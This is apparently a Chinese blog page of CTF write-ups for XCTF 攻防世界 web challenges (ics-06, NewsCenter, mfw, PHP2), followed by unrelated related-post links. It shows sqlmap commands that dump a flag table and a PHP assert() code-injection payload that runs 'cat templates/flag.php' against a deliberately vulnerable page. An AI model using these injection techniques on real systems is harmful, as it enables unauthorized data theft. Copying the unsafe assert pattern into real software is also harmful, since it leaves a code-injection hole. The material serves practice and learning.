攻防世界 WEB篇

0x01 ics-06

查看源码发现:index.php

一开始直接用sqlmap跑了下没有发现注入,然后用brupsuite爆破参数



0x02 NewsCenter





SQL注入中的POST注入,查阅资料(下方链接)获知注入方法!

python2 sqlmap.py -r post.txt

可以获得如下信息:

- mysql 5 数据库

- Linux Debian9.0的服务器系统

- Apache 2.4.25的



接着来查看该数据库的表:python2 sqlmap.py -r post.txt --dbs

python2 sqlmap.py -r post.txt -D "news" -T "secret_table" --columnspython2 sqlmap.py -r post.txt -D "news" -T "secret_table" -C "fl4g,id" --dump







0x03 mfw

没有发现注入点,扫一波目录看看

在templates目录下发现:



//flag.php

<?php

// TODO

// $FLAG = '';

?>

//index.php

<?php

if (isset($_GET['page'])) {

$page = $_GET['page'];

} else {

$page = "home";

}

$file = "templates/" . $page . ".php";

// I heard '..' is dangerous!

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");

// TODO: Make this look nice

assert("file_exists('$file')") or die("That file doesn't exist!");

?>

assert以及stroops的具体用法百度可知,要使得第一个assert检查第一个断言为False

payload

yoloyanng')or system("cat templates/flag.php");//

$file="templates/yoloyanng')or system("cat templates/flag.php");//.php";

最后执行的就是:

assert("strpos('templates/yoloyanng') or system("cat templates/flag.php");//, '..') === false") or die("Detected hacking attempt!");

最后执行语句:

strpos('templates/yoloyanng') or system("cat templates/flag.php")

0x04 PHP2

首先扫目录也没扫出什么东西来,后来得知是index.phps

攻防世界 WEB篇的更多相关文章

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- 攻防世界web新手区

攻防世界web新手区 第一题view_source 第二题get_post 第三题robots 第四题Backup 第五题cookie 第六题disabled_button 第七题simple_js ...

- XCTF攻防世界web进阶练习—mfw

XCTF攻防世界web进阶练习-mfw题目为mfw,没有任何提示.直接打开题目,是一个网站 大概浏览一下其中的内容,看到其中url变化其实只是get的参数的变化查看它的源码,看到有一个?page=fl ...

- 攻防世界Web刷题记录(进阶区)

攻防世界Web刷题记录(进阶区) 1.baby_web 发现去掉URLhttp://111.200.241.244:51461/1.php后面的1.php,还是会跳转到http://111.200.2 ...

- 攻防世界Web刷题记录(新手区)

攻防世界Web刷题记录(新手区) 1.ViewSource 题如其名 Fn + F12 2.get post 3.robots robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个 ...

- 攻防世界Web区部分题解

攻防世界Web区部分题解 前言:PHP序列化就是把代码中所有的 对象 , 类 , 数组 , 变量 , 匿名函数等全部转换为一个字符串 , 提供给用户传输和存储 . 而反序列化就是把字符串重新转换为 ...

随机推荐

- day15—jQuery UI之widgets插件

转行学开发,代码100天——2018-03-31 今天学习了jQuery UI的widgets插件,主要包括accordion插件 accordion插件 该插件表示折叠面板效果,点击头部展开/折叠被 ...

- Vagrant 手册之多个虚拟机 multi-machine

原文地址 Vagrant 可以通过一个 Vagrantfile 定义并控制多个客户机.这就是所谓的"multi-machine"多虚拟机环境. 这些机器通常可以协同工作,或者互相关 ...

- 【报错】Validation failed for object='userLogin'. Error count: 1

提交表单之后: Whitelabel Error Page This application has no explicit mapping for /error, so you are seeing ...

- [eclipse相关] 001 - 启动+运行优化

本随笔参考了其他博客内容,且在验证有效之下才或誊抄或摘录或加上自己经验组合而成. 参考博客: 1,http://zwd596257180.gitee.io/blog/2019/04/17/eclips ...

- composer 版本号前置~与^符号的区别

语义化版本https://semver.org/lang/zh-CN/ 了解版本号分 所以用这个说法来理解composer.json里面版本的控制

- Hibernate使用时需要注意的几个小问题

今天晚上玩了一下JDBC连接数据库,之后又利用Hibernate进行了数据库的访问,感觉利用Hibernate对数据库访问在文件配置好了之后确实更加简单快捷. 但是在操作的过程中也有一些细节需要注意一 ...

- 0x3f3f3f3f 0xbfbfbfbf 等的原理及应用

原理 0x的意思其实是十六进制,后面加的数其实就是一个十六进制数. 在十六进制中,我们知道a代表10,b代表11,c代表12,d代表13,e代表14,f代表15. 所以3f3f3f3f这个数用十进制数 ...

- docker pull理解误区

docker run 命令 如果local image中有对应 镜像+tag 不会从新拉取镜像 docker pull 会进行拉取 先进行镜像更改 [root@master01 ~]# docker ...

- 2、单线性变量的回归(Linear Regression with One Variable)

2.1 模型表示 我们通过一个例子来开始:这个例子是预测住房价格的,我们要使用一个数据集,数据集包含俄勒冈州波特兰市的住房价格.在这里,我要根据不同房屋尺寸所售出的价格,画出我的数据集.比方说,如果你 ...

- js实现方块弹珠游戏

下载地址:https://files.cnblogs.com/files/liumaowu/%E5%BC%B9%E4%B8%80%E5%BC%B9%E6%89%93%E6%96%B9%E5%9D%97 ...